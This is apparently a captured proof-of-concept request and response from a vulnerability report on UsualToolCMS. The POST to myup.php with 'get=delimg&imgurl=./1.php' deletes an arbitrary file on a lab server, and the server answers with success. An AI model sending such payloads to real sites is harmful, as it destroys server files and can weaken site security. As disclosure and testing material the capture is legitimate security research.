 Request
Raw Params Headers Hex
POST /UsualToolCMS/myup.php HTTP/1.1
Host: 192.168.235.242
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
get=delimg&imgurl=./1.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 21 May 2019 03:00:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=uf4uiobu9e4sj1o0oeprk5mhsq; path=/
Set-Cookie: UTCMSLanguage=zh
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1
1